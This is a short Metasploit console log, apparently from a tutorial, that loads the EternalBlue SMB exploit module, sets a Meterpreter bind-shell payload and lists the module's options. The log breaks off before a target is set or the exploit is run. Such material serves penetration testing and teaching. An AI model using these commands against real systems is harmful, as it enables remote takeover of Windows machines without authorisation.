 msf >
msf > use exploit/windows/smb/ms17_010_eternalblue
msf exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpreter/bind_tcp
payload => windows/x64/meterpreter/bind_tcp
msf exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name                Current Setting  Required  Description
----                ---------------  --------  -----------
GroomAllocations    12               yes       Initial number of times to groom the kernel pool.
GroomDelta          5                yes       The amount to increase the groom count by per try.
MaxExploitAttempts  3                yes       The number of times to retry the exploit.
ProcessName         spoolsv.exe      yes       Process to inject payload into.
RHOST                                yes       The target address
RPORT               445              yes       The target port (TCP)
SMBDomain           .                no        (Optional) The Windows domain to use for authentication
SMBPass                              no        (Optional) The password for the specified username
SMBUser                              no        (Optional) The username to authenticate as
VerifyArch          true             yes       Check if remote architecture matches exploit Target.
VerifyTarget        true             yes       Check if remote OS matches exploit Target.
Payload options (windows/x64/meterpreter/bind_tcp):